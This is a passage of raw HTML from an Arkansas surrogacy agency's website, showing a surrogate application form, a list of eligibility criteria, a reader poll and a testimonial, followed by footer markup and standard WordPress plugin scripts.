</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="ZouZPja-xk-qPa-IW-If-EU" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="156"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li>Are you healthy, and height/weight appropriate? (31 BMI or less)</li>
                                   <li>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li>Have you never been convicted of a felony?</li>
                    <li>Do you have reliable transportation and live in Arkansas?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</aside><aside id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Arkansas Surrogate Agency Poll</h3><div id="polls-8" class="wp-polls">
	<form id="polls_form_8" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_8_nonce" name="wp-polls-nonce" value="3eeb14fa69" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="8" /></p>
		<p style="text-align: center;"><strong>Hey Surrogates! Would you consider eating organically if your intended parents requested it?</strong></p><div id="polls-8-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-28" name="poll_8" value="28" /> <label for="poll-answer-28">Yes</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_8" value="29" /> <label for="poll-answer-29">No</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_8" value="30" /> <label for="poll-answer-30">Maybe</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(8);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(8); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-8-loading" class="wp-polls-loading"><img src="https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-8" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Arkansas Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->

			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->

		</div><!-- close .row -->

	</div><!-- close .container -->

</div><!-- close .site-content -->



<div id="footer-area">

	

<div class="container footer-inner">



<div class="row video-row">



      <h2 class="vid-title">MEDIA</h2>



      <div class="col-md-3 vid1">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M34S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/A7QiL05Rjtw"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/A7QiL05Rjtw?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Little Rock AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Little Rock, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Little-Rock.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become A Surrogate Little Rock</span>

        </div>



      </div>  



      <div class="col-md-3 vid2">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M35S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/fTOYNVYH1rI"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/fTOYNVYH1rI?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Fort Smith AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fort Smith, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Fort-Smith.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Fort Smith</span>

        </div>



      </div>  



      <div class="col-md-3 vid3">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M32S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/6pT9jthc_E0"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/6pT9jthc_E0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Fayetteville AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fayetteville, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Fayetteville.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Fayetteville</span>

        </div>



      </div>  



      <div class="col-md-3 vid4">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M35S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4_-iOszsDw4"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4_-iOszsDw4?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Springdale AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Springdale, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Springdale.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Springdale</span>

        </div>



      </div>  



</div>



			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">

                    

                    <div class="col-md-6">

						<div class="customer-review" itemscope itemtype="https://schema.org/Product">

					      

					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						      </span>

					      </span>

					      <span itemprop="name"><strong>Surrogacy Agency in Arkansas</strong> </span><br/> 

					      

					    

					      <div itemprop="aggregateRating" 

					        itemscope itemtype="https://schema.org/AggregateRating">

					        <span itemprop="ratingValue"><strong>4.7</span>/<span itemprop="bestRating">5</strong></span> stars

					        based on <span itemprop="reviewCount">36</span> customer reviews

					      </div><br/>

					      <span itemprop="description">Surrogacy Agency in Arkansas answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>

					    

					    </div><!--.customer-review-->

					</div><!--.col-md-6-->

					<div class="col-md-6">

		              

		            </div><!--.col-md-6-->

                </div><!--.row-->



			    <div class="row">



					<nav role="navigation" class="col-md-6">

						

            <div class="social-footer">

              <a target="_blank" href="https://www.facebook.com/ArkansasSurrogacy"><i class="fa fa-facebook" aria-hidden="true"></i></a>

              <a target="_blank" href="https://twitter.com/ArkansasSurroga"><i class="fa fa-twitter" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.pinterest.com/arkansassurroga/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.linkedin.com/in/arkansassurrogacy"><i class="fa fa-linkedin" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.youtube.com/channel/UCcBrYGTmgi71yFBEx3EOZOA"><i class="fa fa-youtube" aria-hidden="true"></i></a>

            </div>



					</nav>



					<div class="copyright col-md-6">

                        <span>&copy; 2026 Surrogacy Agency in Arkansas | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 

                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:5012324240"> <i class="fa fa-phone"></i> (501) 232-4240</a></span>

					</div>



				</div>

	            

			</div><!-- .site-info -->

			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fbaby-showers%2F&title=Baby+Shower+Ideas+for+Intended+Parents&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fbaby-showers%2F&title=Baby+Shower+Ideas+for+Intended+Parents&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fbaby-showers%2F&title=Baby+Shower+Ideas+for+Intended+Parents&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fbaby-showers%2F&title=Baby+Shower+Ideas+for+Intended+Parents&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fbaby-showers%2F&title=Baby+Shower+Ideas+for+Intended+Parents&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1893' == event.detail.contactFormId ) { //Surrogates
      location = 'https://arkansas-surrogacy.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1892' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://arkansas-surrogacy.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://arkansas-surrogacy.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://arkansas-surrogacy.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/arkansas-surrogacy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/arkansas-surrogacy.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111897087',post:'0',tz:'-5',srv:'arkansas-surrogacy.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "111897087", "0" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1742203297" id="akismet-frontend-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
